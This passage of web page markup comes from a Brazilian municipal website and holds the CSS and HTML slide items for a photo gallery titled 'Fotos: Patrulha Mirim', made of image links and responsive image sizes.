                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182362687_844436536145798_4127139159977639893_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182404027_197509405538858_6848495586985278530_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item21 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182489246_284071810103881_7360482326590280294_n-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_1" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Fotos: Patrulha Mirim</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> de 21</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n.jpg" title="182624746_183282643651370_8778496656518349398_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-560x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-560x420.jpg 560w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-300x225.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-1024x768.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-768x576.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-1536x1152.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-696x522.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-1068x801.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-80x60.jpg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n-265x198.jpg 265w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182624746_183282643651370_8778496656518349398_n.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n.jpg" title="183147744_377883506818201_4833395670394307770_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183147744_377883506818201_4833395670394307770_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n.jpg" title="183281958_402578087384672_4215011565778911235_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183281958_402578087384672_4215011565778911235_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n.jpg" title="183602418_367789841320248_1049588705661333610_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/183602418_367789841320248_1049588705661333610_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n.jpg" title="180707347_156306176499193_1284426154708940057_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180707347_156306176499193_1284426154708940057_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n.jpg" title="180957205_232911461940808_3895029372268052830_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-315x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-315x420.jpg 315w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-225x300.jpg 225w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-767x1024.jpg 767w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-768x1025.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-1151x1536.jpg 1151w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-696x929.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n-1068x1426.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/180957205_232911461940808_3895029372268052830_n.jpg 1534w" sizes="(max-width: 315px) 100vw, 315px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n.jpg" title="181218196_894850931078170_5683310259728690185_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181218196_894850931078170_5683310259728690185_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n.jpg" title="181223490_479446279961731_3771137484885582886_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181223490_479446279961731_3771137484885582886_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n.jpg" title="181367351_3893728864047038_325995095943128811_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181367351_3893728864047038_325995095943128811_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n.jpg" title="181376694_1221451554940888_6062906394731881537_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181376694_1221451554940888_6062906394731881537_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n.jpg" title="181390689_252675439712744_4914540661554807994_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181390689_252675439712744_4914540661554807994_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n.jpg" title="181401397_805836617026399_57870956719589693_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-560x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-560x420.jpg 560w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-300x225.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-1024x768.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-768x576.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-1536x1152.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-696x522.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-1068x801.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-80x60.jpg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n-265x198.jpg 265w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181401397_805836617026399_57870956719589693_n.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n.jpg" title="181425579_500959280945509_3407877502464303296_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181425579_500959280945509_3407877502464303296_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n.jpg" title="181499992_316955989823966_7982401859570805117_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181499992_316955989823966_7982401859570805117_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n.jpg" title="181966442_1084342945396224_3135743541219546387_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/181966442_1084342945396224_3135743541219546387_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n.jpg" title="182100487_305294394462113_6705157291394105516_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182100487_305294394462113_6705157291394105516_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n.jpg" title="182214725_298027331797104_8667366621091962394_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-314x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-314x420.jpg 314w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-224x300.jpg 224w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-766x1024.jpg 766w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-768x1027.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-1149x1536.jpg 1149w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-696x930.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n-1068x1428.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182214725_298027331797104_8667366621091962394_n.jpg 1532w" sizes="(max-width: 314px) 100vw, 314px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/182288669_530156281485854_2239668682422658333_n.jpg" title="182288669_530156281485854_2239668682422658333_n"  data-caption=""  data-description="">
